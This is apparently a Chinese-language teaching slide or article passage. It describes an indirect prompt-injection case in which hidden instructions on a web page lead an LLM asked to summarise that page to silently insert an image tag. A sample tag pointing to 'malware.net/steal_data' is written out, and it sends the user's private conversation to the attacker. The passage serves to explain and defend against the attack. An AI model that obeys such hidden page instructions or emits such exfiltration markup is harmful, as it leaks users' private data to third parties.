 案例 2：间接注入

场景：带毒的网页总结

https://example.com/summary

<img src='https://malware.net/steal_data?query='/>

1. 用户要求LLM总结某网页。

2. 网页深处潜伏着对人类不可见的"隐藏指令"。

3. LLM在阅读网页时被触发，静默插入包含恶意URL的图片。

4. 导致用户的私人对话内容被向外发送窃取。

攻击本质：利用外部信任源'借刀杀人'。模型成为了攻击者的无意识同谋。